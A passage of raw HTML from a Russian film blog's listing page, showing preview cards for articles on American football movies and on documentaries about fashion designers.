            <a class="article__category article__category--preview"
               href="https://gmgo.ru/category/kino">
                <div class="article__category-icon article__category-icon--preview">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18" fill="none">
<path d="M17.0309 4.84038L17.0309 4.84036C17.2707 4.72055 17.5554 4.73342 17.7834 4.87439L17.7129 4.98848L17.7834 4.8744C18.0114 5.0154 18.1501 5.26437 18.15 5.53244C18.15 5.53246 18.15 5.53249 18.15 5.53251L18.15 13.0121C18.15 13.0122 18.15 13.0123 18.15 13.0125V13.0129H18C18.0006 13.1108 17.978 13.2074 17.9343 13.295L17.0309 4.84038ZM17.0309 4.84038L13.163 6.7746M17.0309 4.84038L13.163 6.7746M13.163 6.7746V5.53244C13.163 4.41675 12.2585 3.51231 11.1428 3.51231H2.4156C1.29991 3.51231 0.395471 4.41675 0.395471 5.53244V13.0129C0.395471 14.1286 1.29991 15.0331 2.4156 15.0331H11.1428C12.2585 15.0331 13.163 14.1286 13.163 13.0129V11.7709V6.7746ZM13.163 8.50393L16.6032 6.7838V11.7617L13.163 10.0415V8.50393ZM11.6162 13.0129C11.6162 13.2744 11.4043 13.4863 11.1428 13.4863H2.4156C2.15415 13.4863 1.94221 13.2744 1.94221 13.0129V5.53244C1.94221 5.27098 2.15415 5.05905 2.4156 5.05905H11.1428C11.4043 5.05905 11.6162 5.27099 11.6162 5.53244V13.0129Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M6.77922 6.77923C5.40208 6.77923 4.28571 7.8956 4.28571 9.27274C4.28571 10.6499 5.40208 11.7663 6.77922 11.7663C8.15636 11.7663 9.27274 10.6499 9.27274 9.27274C9.27274 7.8956 8.15632 6.77923 6.77922 6.77923ZM6.77922 10.5195C6.09067 10.5195 5.53248 9.96129 5.53248 9.27274C5.53248 8.58419 6.09067 8.026 6.77922 8.026C7.46777 8.026 8.02596 8.58419 8.02596 9.27274C8.02596 9.96129 7.46777 10.5195 6.77922 10.5195Z" fill="#EB6F65"/>
</svg>                                    </div>
                <div
                    class="article__category-title article__category-title--preview">Кино</div>
            </a>

            <div class="article-bookmark bookmark " data-action="favorite" data-state="1"
                 data-favoriteable-type="blog_articles" data-favoriteable-id="294">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M15.625 17.5L9.99942 14.375L4.375 17.5V3.125C4.375 2.95924 4.44085 2.80027 4.55806 2.68306C4.67527 2.56585 4.83424 2.5 5 2.5H15C15.1658 2.5 15.3247 2.56585 15.4419 2.68306C15.5592 2.80027 15.625 2.95924 15.625 3.125V17.5Z"
                        stroke="#262D35" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>
            </div>
        </div>


            <h2 class="article__title article__title--preview">Фильмы про американский футбол</h2>
            <div class="article__text article__text--preview"><p>Рассказываем про спортивные драмы про американский футбол.</p></div>

            <div class="article__user article__user--preview">
                <a href="https://gmgo.ru/u/3" class="article__user-summary article__user-summary--preview">
                    <img class="article__user-avatar article__user-avatar--preview"
                         src="/uploads/users/avatars/3-c54e9162-7dc0-4419-9770-96fae190eddb.jpg" alt="avatar">
                    <span class="article__user-name">Polya T.</span>
                </a>

                <span
                    class="article__published-date article__published-date--preview">4 года назад</span>
            </div>

            <div class="article__poster article__poster--preview">
                <img class="article__poster-img article__poster-img--preview"
                     src="/uploads/articles/posters/3-7595993f-7915-466f-b337-9aea08c1b297.jpg"
                     alt="Фильмы про американский футбол" title="Кадр из фильма Rudy">
            </div>

                            <a class="post__hover__link" href="https://gmgo.ru/articles/filmy-pro-amerikanskii-futbol"></a>
                    </div>

        <div class="article__actions article__actions--preview">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="294" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        2
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="294" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <a class="counters counters--hover counters__comments" href="https://gmgo.ru/articles/filmy-pro-amerikanskii-futbol#comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </a>
            </div>

            <div class="article__actions-spacer"></div>
            <div class="article__share">
                 <div class="share" data-data={"id":294,"title":"%D0%A4%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B+%D0%BF%D1%80%D0%BE+%D0%B0%D0%BC%D0%B5%D1%80%D0%B8%D0%BA%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D0%B9+%D1%84%D1%83%D1%82%D0%B1%D0%BE%D0%BB","url":"https:\/\/gmgo.ru\/articles\/filmy-pro-amerikanskii-futbol","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/filmy-pro-amerikanskii-futbol"},"mail":{"link":"mailto:?subject=%D0%A4%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B+%D0%BF%D1%80%D0%BE+%D0%B0%D0%BC%D0%B5%D1%80%D0%B8%D0%BA%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D0%B9+%D1%84%D1%83%D1%82%D0%B1%D0%BE%D0%BB\u0026body=https:\/\/gmgo.ru\/articles\/filmy-pro-amerikanskii-futbol"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/filmy-pro-amerikanskii-futbol\u0026text=%D0%A4%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B+%D0%BF%D1%80%D0%BE+%D0%B0%D0%BC%D0%B5%D1%80%D0%B8%D0%BA%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D0%B9+%D1%84%D1%83%D1%82%D0%B1%D0%BE%D0%BB"},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/filmy-pro-amerikanskii-futbol\u0026title=%D0%A4%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B+%D0%BF%D1%80%D0%BE+%D0%B0%D0%BC%D0%B5%D1%80%D0%B8%D0%BA%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D0%B9+%D1%84%D1%83%D1%82%D0%B1%D0%BE%D0%BB"},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/filmy-pro-amerikanskii-futbol"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/filmy-pro-amerikanskii-futbol"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/filmy-pro-amerikanskii-futbol\u0026text=%D0%A4%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B+%D0%BF%D1%80%D0%BE+%D0%B0%D0%BC%D0%B5%D1%80%D0%B8%D0%BA%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D0%B9+%D1%84%D1%83%D1%82%D0%B1%D0%BE%D0%BB"},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/filmy-pro-amerikanskii-futbol"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>
        </div>

        <div class="article__info article__info--preview">
            <div class="article__tags article__tags--preview" data-width="364">
                <div class="article__tags-items article__tags-items--preview">
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/biografii">
                            <span class="hashtag">#</span>
                            <span>биографии</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/bajopiki">
                            <span class="hashtag">#</span>
                            <span>байопики</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/sportdrama">
                            <span class="hashtag">#</span>
                            <span>спортдрама</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/drama">
                            <span class="hashtag">#</span>
                            <span>драма</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/melodrama">
                            <span class="hashtag">#</span>
                            <span>мелодрама</span>
                        </a>
                                    </div>


                <div class="tooltip">
                    <div class="tooltip__elements-count">+</div>
                    <div class="tooltip__content">
                        <div class="tooltip-article__items"></div>
                    </div>
                </div>
            </div>


            <div class="article__info-spacer"></div>


            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">1.7K</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>


        </div>

            </div>
</div>


                    <div class="articles__item blog_articles" data-id="269">
    <div class="article article--preview">
        
        <div class="post__hover">
            <div class="article__header article__header--preview">
            <a class="article__category article__category--preview"
               href="https://gmgo.ru/category/kino">
                <div class="article__category-icon article__category-icon--preview">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18" fill="none">
<path d="M17.0309 4.84038L17.0309 4.84036C17.2707 4.72055 17.5554 4.73342 17.7834 4.87439L17.7129 4.98848L17.7834 4.8744C18.0114 5.0154 18.1501 5.26437 18.15 5.53244C18.15 5.53246 18.15 5.53249 18.15 5.53251L18.15 13.0121C18.15 13.0122 18.15 13.0123 18.15 13.0125V13.0129H18C18.0006 13.1108 17.978 13.2074 17.9343 13.295L17.0309 4.84038ZM17.0309 4.84038L13.163 6.7746M17.0309 4.84038L13.163 6.7746M13.163 6.7746V5.53244C13.163 4.41675 12.2585 3.51231 11.1428 3.51231H2.4156C1.29991 3.51231 0.395471 4.41675 0.395471 5.53244V13.0129C0.395471 14.1286 1.29991 15.0331 2.4156 15.0331H11.1428C12.2585 15.0331 13.163 14.1286 13.163 13.0129V11.7709V6.7746ZM13.163 8.50393L16.6032 6.7838V11.7617L13.163 10.0415V8.50393ZM11.6162 13.0129C11.6162 13.2744 11.4043 13.4863 11.1428 13.4863H2.4156C2.15415 13.4863 1.94221 13.2744 1.94221 13.0129V5.53244C1.94221 5.27098 2.15415 5.05905 2.4156 5.05905H11.1428C11.4043 5.05905 11.6162 5.27099 11.6162 5.53244V13.0129Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M6.77922 6.77923C5.40208 6.77923 4.28571 7.8956 4.28571 9.27274C4.28571 10.6499 5.40208 11.7663 6.77922 11.7663C8.15636 11.7663 9.27274 10.6499 9.27274 9.27274C9.27274 7.8956 8.15632 6.77923 6.77922 6.77923ZM6.77922 10.5195C6.09067 10.5195 5.53248 9.96129 5.53248 9.27274C5.53248 8.58419 6.09067 8.026 6.77922 8.026C7.46777 8.026 8.02596 8.58419 8.02596 9.27274C8.02596 9.96129 7.46777 10.5195 6.77922 10.5195Z" fill="#EB6F65"/>
</svg>                                    </div>
                <div
                    class="article__category-title article__category-title--preview">Кино</div>
            </a>

            <div class="article-bookmark bookmark " data-action="favorite" data-state="1"
                 data-favoriteable-type="blog_articles" data-favoriteable-id="269">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M15.625 17.5L9.99942 14.375L4.375 17.5V3.125C4.375 2.95924 4.44085 2.80027 4.55806 2.68306C4.67527 2.56585 4.83424 2.5 5 2.5H15C15.1658 2.5 15.3247 2.56585 15.4419 2.68306C15.5592 2.80027 15.625 2.95924 15.625 3.125V17.5Z"
                        stroke="#262D35" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>
            </div>
        </div>


            <h2 class="article__title article__title--preview">Самые интересные документальные фильмы про дизайнеров одежды</h2>
            <div class="article__text article__text--preview"><p>Собрали подборку документальных фильмов про художников из мира моды и просто выдающихся фэшн-деятелей и деятельниц.&nbsp;</p></div>

            <div class="article__user article__user--preview">
                <a href="https://gmgo.ru/u/3" class="article__user-summary article__user-summary--preview">
                    <img class="article__user-avatar article__user-avatar--preview"
                         src="/uploads/users/avatars/3-c54e9162-7dc0-4419-9770-96fae190eddb.jpg" alt="avatar">
                    <span class="article__user-name">Polya T.</span>
                </a>

                <span
                    class="article__published-date article__published-date--preview">4 года назад</span>
            </div>

            <div class="article__poster article__poster--preview">
                <img class="article__poster-img article__poster-img--preview"
                     src="/uploads/articles/posters/3-ef53ec59-19ce-472e-8084-0208200ad0bd.jpg"
                     alt="Интересные док фильмы про дизайнеров одежды" title="Кадр из фильма Маккуин">
            </div>

                            <a class="post__hover__link" href="https://gmgo.ru/articles/samye-interesnye-dokumentalnye-filmy-pro-dizainerov-odezdy"></a>
                    </div>

        <div class="article__actions article__actions--preview">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="269" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        2
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="269" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <a class="counters counters--hover counters__comments" href="https://gmgo.ru/articles/samye-interesnye-dokumentalnye-filmy-pro-dizainerov-odezdy#comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </a>
            </div>

            <div class="article__actions-spacer"></div>
            <div class="article__share">
                 <div class="share" data-data={"id":269,"title":"%D0%A1%D0%B0%D0%BC%D1%8B%D0%B5+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D1%8B%D0%B5+%D0%B4%D0%BE%D0%BA%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B+%D0%BF%D1%80%D0%BE+%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%D1%80%D0%BE%D0%B2+%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D1%8B","url":"https:\/\/gmgo.ru\/articles\/samye-interesnye-dokumentalnye-filmy-pro-dizainerov-odezdy","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/samye-interesnye-dokumentalnye-filmy-pro-dizainerov-odezdy"},"mail":{"link":"mailto:?subject=%D0%A1%D0%B0%D0%BC%D1%8B%D0%B5+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D1%8B%D0%B5+%D0%B4%D0%BE%D0%BA%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B+%D0%BF%D1%80%D0%BE+%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%D1%80%D0%BE%D0%B2+%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D1%8B\u0026body=https:\/\/gmgo.ru\/articles\/samye-interesnye-dokumentalnye-filmy-pro-dizainerov-odezdy"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/samye-interesnye-dokumentalnye-filmy-pro-dizainerov-odezdy\u0026text=%D0%A1%D0%B0%D0%BC%D1%8B%D0%B5+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D1%8B%D0%B5+%D0%B4%D0%BE%D0%BA%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B+%D0%BF%D1%80%D0%BE+%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%D1%80%D0%BE%D0%B2+%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D1%8B"},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/samye-interesnye-dokumentalnye-filmy-pro-dizainerov-odezdy\u0026title=%D0%A1%D0%B0%D0%BC%D1%8B%D0%B5+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D1%8B%D0%B5+%D0%B4%D0%BE%D0%BA%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B+%D0%BF%D1%80%D0%BE+%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%D1%80%D0%BE%D0%B2+%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D1%8B"},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/samye-interesnye-dokumentalnye-filmy-pro-dizainerov-odezdy"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/samye-interesnye-dokumentalnye-filmy-pro-dizainerov-odezdy"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/samye-interesnye-dokumentalnye-filmy-pro-dizainerov-odezdy\u0026text=%D0%A1%D0%B0%D0%BC%D1%8B%D0%B5+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D1%8B%D0%B5+%D0%B4%D0%BE%D0%BA%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B+%D0%BF%D1%80%D0%BE+%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%D1%80%D0%BE%D0%B2+%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D1%8B"},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/samye-interesnye-dokumentalnye-filmy-pro-dizainerov-odezdy"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>
        </div>

        <div class="article__info article__info--preview">
            <div class="article__tags article__tags--preview" data-width="364">
                <div class="article__tags-items article__tags-items--preview">
